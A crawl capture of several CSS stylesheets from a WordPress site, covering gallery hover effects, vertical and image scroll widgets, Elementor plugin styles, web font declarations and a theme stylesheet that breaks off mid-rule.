.pa-gallery-img:hover .pa-gallery-img-link span {
    -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
    -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
    -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
    -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
}
.pa-gallery-img:hover .pa-gallery-magnific-image span,
.pa-gallery-img:hover .pa-gallery-img-link span {
    opacity: 1;
}
.premium-img-gallery-filter .premium-gallery-cats-container {
    text-align: center;
    margin: 0;
}
.premium-img-gallery-filter .premium-gallery-cats-container li {
    list-style: none;
    display: inline-flex;
}
.pa-gallery-img:hover .pa-gallery-img-container.zoomin img {
    transform: scale(1.1);   
}
.pa-gallery-img:hover .pa-gallery-img-container.zoomout img {
    transform: scale(1);   
}
.pa-gallery-img:hover .pa-gallery-img-container.scale img {
    transform: scale(1.3) rotate(5deg);
}
.pa-gallery-img:hover .pa-gallery-img-container.gray img {
    filter: grayscale(100%);
}
.pa-gallery-img:hover .pa-gallery-img-container.blur img {
    filter: blur(3px);
}
.pa-gallery-img:hover .pa-gallery-img-container.sepia img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.pa-gallery-img:hover .pa-gallery-img-container.trans img {
    -webkit-transform: translateX(0px) scale(1.1);
    -moz-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.pa-gallery-img:hover .pa-gallery-img-container.bright img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.pa-gallery-img .premium-gallery-caption {
    padding: 10px;
}
.pa-gallery-img .premium-gallery-caption .premium-gallery-img-name{ 
    margin-bottom: 0;
}
.pa-gallery-img.style1 {
    overflow: hidden;
}
.pa-gallery-img.style1 .pa-gallery-icons-wrapper,
.pa-gallery-img.default .pa-gallery-icons-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.pa-gallery-img.style1  .pa-gallery-icons-inner-container,
.pa-gallery-img.default .pa-gallery-icons-inner-container{
    position: absolute;
    top: 33.33%;
    width: 100%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 999;
}
.pa-gallery-img.style1 .premium-gallery-caption {
    position: absolute;
    top: auto;
    right: 0;
    left: 0;
    width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0); 
}
.pa-gallery-img.default .premium-gallery-caption {
    position: absolute;
    top: auto;
    right: 0;
    left: 0;
    width: 100%;
    bottom: 0;
}
.pa-gallery-img.style1:hover .premium-gallery-caption {
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    bottom: -1px !important;
}
.pa-gallery-img.style2 .pa-gallery-icons-caption-container{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    z-index: 1;
    background-color: rgba(108,191,226,0.68);
    display: flex;
    text-align: center;
    align-items: center;
}
.pa-gallery-img.style2 .pa-gallery-icons-caption-cell {
    width: 100%;
}
.pa-gallery-img.style2:hover .pa-gallery-icons-caption-container{
    opacity: 1;
    -webkit-transform: translate(15px, 15px);
    -moz-transform: translate(15px, 15px);
    -ms-transform: translate(15px, 15px);
    transform: translate(15px, 15px);
}
.premium-clearfix {
    clear: both;
}
.premium-gallery-container .pa-gallery-item {
    padding: 10px;
}
/************ Premium Vertical Scroll ************/
/*************************************************/
.premium-vscroll-inner {
    position: relative;
    overflow: hidden;
    min-height: 100%;
}
.premium-vscroll-inner .premium-vscroll-dots {
    position: fixed;
    z-index: 100;
    opacity: 1;
    margin-top:-32px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-vscroll-wrap .premium-vscroll-nav-menu {
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-vscroll-wrap .premium-vscroll-dots-hide {
    opacity: 0;
    visibility: hidden;
}
.premium-vscroll-dots.middle{
    top:50%
}
.premium-vscroll-dots.top{
    top:40px
}
.premium-vscroll-dots.bottom {
    bottom:30px
}
.premium-vscroll-dots.right{
    right:17px
}
.premium-vscroll-dots.left{
    left:17px
}
.premium-vscroll-inner ul.premium-vscroll-dots-list,
.premium-vscroll-wrap .premium-vscroll-nav-menu {
    margin: 0 !important;
    padding: 0;
}
.premium-vscroll-inner ul.premium-vscroll-dots-list li {
    width: 14px;
    height: 13px;
    margin: 7px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: visible;
}
.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link {
    display: block;
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
}
.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link span {
    top: 2px;
    left: 2.5px;
    width: 8px;
    height: 8px;
    border: 1px solid #000;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-vscroll-inner .premium-vscroll-dot-item.active .premium-vscroll-nav-link span {
    -webkit-transform: scale(1.6);
    -moz-transform: scale(1.6);
    -ms-transform: scale(1.6);
    -o-transform: scale(1.6);
    transform: scale(1.6);
}
.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 14px;
    font-family: arial,helvetica,sans-serif;
/*    top: -5px;*/
    white-space: nowrap;
    max-width: 220px;
    padding-left: 0.4em;
    padding-right: 0.4em;
}
.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip {
    right: 27px
}
@media(max-width: 768px) {
    .premium-vscroll-dots.right{
        right:7px
    }
    .premium-vscroll-dots.left{
        left:7px
    }
}
.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after {
    position: absolute;
    top: 50%;
    content: '';
    left: calc(100% - 1px);
    width: 10px;
    height: 0;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after {
    position: absolute;
    top: 50%;
    content: '';
    right: calc(100% - 1px);
    width: 10px;
    height: 0;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 6px solid;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip {
    left: 27px
}
.premium-vscroll-nav-menu {
    position:fixed;
    top:20px;
    height:40px;
    z-index:100;
    padding:0;
    margin:0
}
.premium-vscroll-nav-menu.left{
    left:0
}
.premium-vscroll-nav-menu.right{
    right:0
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item {
    display:inline-block;
    margin:10px;
    color:#000;
    background:#fff;
    background:rgba(255,255,255,0.3)
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link {
    padding:9px 18px;
    display:block;
    cursor: pointer;
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link,
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{
    color:#000
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:focus,
.multiscroll-nav li a:focus{
    outline:none
}
/************ Premium Image Scroll ***************/
/*************************************************/
.premium-image-scroll-section,
.premium-image-scroll-container {
   transition: all 0.3s ease-in-out;
   -webkit-transition: all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;
   -ms-transition: all 0.3s ease-in-out;
   -o-transition: all 0.3s ease-in-out;
}
.premium-image-scroll-section {
    overflow: hidden;
    width: 100%;
    position: relative;
}
.premium-image-scroll-container {
    width: 100%;
}
.premium-container-scroll {
    overflow: auto;
} 
.premium-image-scroll-container .premium-image-scroll-horizontal {
    position: relative;
    width: 100%;
    height: 100%;
} 
.premium-image-scroll-container .premium-image-scroll-horizontal .premium-image-scroll-image {
    max-width: none;
    height: 100%;
}
.premium-image-scroll-container .premium-image-scroll-vertical .premium-image-scroll-image {
    width: 100%;
    max-width: 100%;
    height: auto;
}
.premium-image-scroll-ver {
    position: relative;
}
.premium-image-scroll-container .premium-image-scroll-overlay {
    background: rgba(2,2,2,0.3);
}
.premium-image-scroll-container .premium-image-scroll-link,
.premium-image-scroll-container .premium-image-scroll-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 4;
}
.premium-image-scroll-content {
    display: inline-block;
    position: absolute;
    height: auto;
    top: 50%;
    left: 50%;
    text-align: center;
    z-index: 5;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.premium-container-scroll-instant .premium-image-scroll-image {
    -webkit-transition: all 0s ease-in-out !important;
    transition: all 0s ease-in-out !important;
}
.premium-image-scroll-container .premium-image-scroll-overlay,
.premium-image-scroll-container .premium-image-scroll-content {
    -webkit-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 1;
}
.premium-image-scroll-container:hover .premium-image-scroll-overlay,
.premium-image-scroll-container:hover .premium-image-scroll-content {  
    opacity: 0;
/*    visibility: hidden;*/
}
.premium-image-scroll-container:hover .premium-image-scroll-content {
    visibility: hidden;
}
.premium-image-scroll-content .premium-image-scroll-icon {
    display: inline-block;
    font-family: 'pa-elements' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    animation-duration: 0.5s ;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out;
}
.pa-horizontal-mouse-scroll:before {
    content: "\e917";
}
.pa-vertical-mouse-scroll:before {
    content: "\e918";
}
.pa-horizontal-mouse-scroll {
    animation-name: pa-scroll-horizontal;
}
.pa-vertical-mouse-scroll {
    animation-name: pa-scroll-vertical;
}
@keyframes pa-scroll-vertical {
    0% {
        -webkit-transform:translateY(0px);
        -ms-transform:translateY(0px);
        transform:translateY(0px);
    }
    100% {
        -webkit-transform:translateY(5px);
        -ms-transform:translateY(5px);
       transform:translateY(5px);
    }
}
@keyframes pa-scroll-horizontal {
    0% {
        -webkit-transform:translateX(0px);
        -ms-transform:translateX(0px);
        transform:translateX(0px);
    }
    100% { 
        -webkit-transform:translateX(5px);
        -ms-transform:translateX(5px);
        transform:translateX(5px);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/ptl-elmentor/css/style.css?ver=6.5.2
body_size: 654
content:
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-small{
    font-size: 15px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-medium{
    font-size: 19px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-large{
    font-size: 29px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-xl{
    font-size: 39px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-xxl{
    font-size: 59px;
}

@media screen and (min-width: 1240px){
    .global_div{
        width: calc(50% + 60px);
    }
}

@media screen and (min-width: 580px) and (max-width: 1240px){
    .global_div{
        width: 60%;
    }
}
.global_div{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    /*
    display: grid;
    height: 100%;
    z-index: 1;
    top: 0;*/
}

.titles_container{
    margin-top: auto;
    margin-bottom: auto;
}

section.elementor-element.elementor-element-edit-mode.elementor-element-58028c5.elementor-section.elementor-top-section.elementor-section-boxed.elementor-section-height-full.elementor-section-items-middle{
    height: 100%;
}

.elementor-element.elementor-button-custom-style .elementor-button{
    border: 2px solid transparent;
    border-color: #ffffff;
    background: transparent;
    border-radius: 180px;
}

.elementor-element.elementor-button-custom-style2 .elementor-button{
    border: 2px solid transparent;
    border-color: transparent;
    background: #ffffff;
    border-radius: 180px;
}

.icon_button{
    opacity: 0 ;
}
.icon_button, .button_text{
    display: inline-block;
    transition: .3s ;
}

.elementor-widget-image_parallax .elementor-button:hover .icon_button{
    opacity: 1;
    transform: translate3d(10px,0,0);
    -webkit-transform: translate3d(10px,0,0);
}

.elementor-widget-image_parallax .elementor-button:hover .button_text{
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
}
/*
.custom-elementor-title-1{
    font-size: 17px;
    font-weight: 100;
    line-height: 1.9em;
}

.custom-elementor-title-2{
    font-size: 43px;
    line-height: 1.4em;
    letter-spacing: 0.02em;
    font-weight: 600;
}

.custom-elementor-title-3{
    font-weight: normal;
    font-style: normal;
    letter-spacing: 0.7px;
    font-size: 16px;
    line-height: 1.44;
}*/

.elementor-widget-image_parallax .elementor-button{
    margin-top: 40px ;
}


.elementor-widget-image_parallax .elementor-widget-container{
    background-image: linear-gradient(180deg, #efefef 0%, #000000 100%);
    /*top: -50%;*/
    height: 100%;

    background-position: center center;
    width: 100%;
    position: absolute;
}

.elementor-widget-image_parallax {
    width: 100%;
    /*height: 100vh;*/
    overflow: hidden;

    height: auto;
    padding-bottom: 65%;
}

.align-mid .elementor-widget-container .elementor-button-link .elementor-button-content-wrapper{
    display: flex;
}

.align-mid .elementor-widget-container .elementor-button-link .elementor-button-content-wrapper .elementor-button-text{
    margin: auto ;
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/ptl-elmentor/css/hide-AT.css?ver=6.5.2
body_size: -34
content:

.elementor-tab-control-advanced{display: none!important ;}



--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/fonts.css?ver=1.1.0
body_size: 323
content:
/** Proxima Nova **/

@font-face {
    font-family: 'Proxima_Nova_Bold';
    src: url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.svg#proxima_nova_altbold') format('svg');
    font-weight: 700;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima_Nova_Regular';
    src: url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.svg#proxima_nova_altregular') format('svg');
    font-weight: 100;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima_Nova_Semibold';
    src: url('Mark-Simonson-Proxima-Nova-Semibold-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.svg#proxima_nova_ltsemibold') format('svg');
    font-weight: 400;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'proxima_nova_ltthin';
    src: url('Mark-Simonson-Proxima-Nova-Thin-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.svg#proxima_nova_ltthin') format('svg');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima Nova Rg';
    src: url('../fonts/ProximaNova-Bold.eot');
    src: url('../fonts/ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/ProximaNova-Bold.woff2') format('woff2'),
        url('../fonts/ProximaNova-Bold.woff') format('woff'),
        url('../fonts/ProximaNova-Bold.ttf') format('truetype'),
        url('../fonts/ProximaNova-Bold.svg#ProximaNova-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
	font-display: swap;
}




--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style.css?ver=1.1.0
body_size: 12276
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Print
6.0 Page Landing
	6.1.0 Section header
	6.2.0 Section content top
	6.3.0 Section milleur conseille
	6.4.0 Section Utilisateurs
	6.5.0 Section option
	6.6.0 Section top bottom
7.0 Single post

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
@import url("../fonts/Monterrast/Monterrast.css");

* {
	outline: none;
}

html {
	font-family: 'Proxima_Nova_Regular', sans-serif;
	line-height: 24px;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	font-size: 18px;
	color: #232323;
	margin: 0;
	background-color: #ffffff;
	scroll-behavior: smooth;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	font-family: 'montserratbold';
}

a:hover {
	color: #000;
}

a.savoirplus,
.elementor-text-editor a {
	font-family: 'montserratbold';
	text-decoration: underline;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #bbb;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

p {
	font-family: 'montserratregular';
	font-size: 12px;
	line-height: 1.6;
	margin: 0px;
	color: #000000;
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: subpixel-antialiased;

	/*-webkit-font-smoothing : subpixel-antialiased;*/
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

h1 {
	font-family: 'montserratbold' !important;
	font-size: 35px;
	line-height: 35px;
}

h2 {
	font-family: 'montserratbold' !important;
	font-size: 30px;
}

h3,
h3 p {
	font-size: 18px;
	font-family: 'montserratbold' !important;
	/* line-height: 30px; */
}

h4 {
	font-size: 16px;
	font-family: 'montserratbold';
}

h5 {
	font-size: 14px;
	font-family: 'montserratbold';
}

h6 {
	font-size: 12px;
	font-family: 'montserratbold';
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin: 0;
	color: #1c1c1c;
	-webkit-font-smoothing: subpixel-antialiased;
	-ms-font-smoothing: subpixel-antialiased;

}

p {
	font-size: 12px;
	font-family: 'montserratregular';
}

p,
a {
	color: #1c1c1c;
}

.no-padding-left {
	padding-left: 0px !important;
}

.no-padding-right {
	padding-right: 0px !important;
}

.container {
	outline: 0;
}

.wrapper {
	padding: 0px;
}

ul#menu-header-menu a,
.page_title h1 {
	text-transform: lowercase;
}

li.menu-item {
	list-style: none;
}

ul.langages_bloc {
	display: inline-flex;
}

li.current_page_item,
.header_menu li:hover {
	background: #fff59c;
}

/* li.menu-item.active-lang a {
	color: red;
} */


/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}


/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}


/*--------------------------------------------------------------
5.0 Print
--------------------------------------------------------------*/

@media print {

	/* Hide elements */

	form,
	button,
	input,
	select,
	textarea,
	.navigation-top,
	.social-navigation,
	#secondary,
	.content-bottom-widgets,
	.header-image,
	.panel-image-prop,
	.icon-thumb-tack,
	.page-links,
	.edit-link,
	.post-navigation,
	.pagination.navigation,
	.comments-pagination,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link,
	.site-footer aside.widget-area,
	.site-info {
		display: none !important;
	}

	.entry-footer,
	#comments,
	.site-footer,
	.single-featured-image-header {
		border: 0;
	}

	/* Font sizes */

	body {
		font-size: 12pt;
	}

	.page .panel-content .entry-title,
	.page-title,
	body.page:not(.twentyseventeen-front-page) .entry-title {
		font-size: 10pt;
	}

	/* Layout */

	.wrap {
		padding-left: 5% !important;
		padding-right: 5% !important;
		max-width: none;
	}

	/* Site Branding */

	.site-header {
		background: transparent;
		padding: 0;
	}

	.custom-header-media {
		padding: 0;
	}

	.twentyseventeen-front-page.has-header-image .site-branding,
	.twentyseventeen-front-page.has-header-video .site-branding,
	.home.blog.has-header-image .site-branding,
	.home.blog.has-header-video .site-branding {
		position: relative;
	}

	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em !important;
		/* override styles added by JavaScript */
	}

	.site-title {
		font-size: 25pt;
	}

	.site-description {
		font-size: 12pt;
		opacity: 1;
	}

	/* Posts */

	.single-featured-image-header {
		background: transparent;
	}

	.entry-meta {
		font-size: 9pt;
	}

	/* Colors */

	body,
	.site {
		background: none !important;
		/* Brute force since user agents all print differently. */
	}

	body,
	a,
	.site-title a,
	.twentyseventeen-front-page.has-header-image .site-title,
	.twentyseventeen-front-page.has-header-video .site-title,
	.twentyseventeen-front-page.has-header-image .site-title a,
	.twentyseventeen-front-page.has-header-video .site-title a {
		color: #222 !important;
		/* Make sure color schemes don't affect to print */
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 11pt;
		width: 34%;
	}

	.site-footer {
		padding: 0;
	}
}



/**  contact form **/
.wpcf7-response-output.wpcf7-mail-sent-ok {
	font-size: 14px;
	font-family: 'montserratregular';
}

.formulaire-contact {
	font-family: 'montserratbold';
	font-size: 12px;
}

.formulaire-contact br {
	display: none;
}

.formulaire-contact input,
.formulaire-contact textarea,
.formulaire-contact select {
	width: 80%;
	float: right;
	min-height: 32px;

}

.formulaire-contact select {
	text-align-last: center;
	font-family: 'montserratbold';

}

.content-kaptcha {
	width: 80%;
	float: right;
	margin-bottom: 40px;
}

.content-form {
	margin-bottom: 14px;
}

textarea.wpcf7-form-control.wpcf7-textarea {
	min-height: 201px;
}

.submit {
	position: relative;
	width: 80%;
	/* float: right; */
	display: flex;
	justify-content: center;
}

input.wpcf7-form-control.wpcf7-submit {
	width: 155px;
	height: 35px;
	left: 0;
	right: 0;
	margin: auto;
	display: block;
	background: #fff59c;
	border: none;
	font-family: 'montserratbold';
}

div#kaptcha div {
	left: 0;
	right: 0;
	margin: auto;
	display: block;
}

.label {
	width: 20%;
	float: left;
}

label {
	width: 100%;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors,
.wpcf7-response-output.wpcf7-display-none.wpcf7-spam-blocked,
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
	position: relative;
	width: 80%;
	float: right;
	margin: 0;
	margin-top: 15px;
}

/**  end contact form **/

/*--------------------------------------------------------------
6.1.0 Section header
--------------------------------------------------------------*/

#top-header .logo-block {
	padding: 7px 0px 17px 23px;
}

#header {
	display: flex;
	background-image: none;
	background-size: auto;
	background-position: center;
	overflow: inherit;
}

#header .block-description h1.title {
	padding-left: 20px;
	font-family: 'Proxima Nova Rg';
	font-size: 50px;
	line-height: 35px;
	color: #501c1c;
	line-height: 1.2;
	text-align: left;
}


#header div.block-description p.description {
	line-height: 24px;
	color: #ffffff;
}

#header div.block-description .discription {
	font-size: 18px;
	color: #fff;
	line-height: 24px;
	padding-top: 23px;
}

#header div.block-form {
	background: #fff;
	padding: 37px;
	padding-bottom: 0px;
	border-radius: 16px;
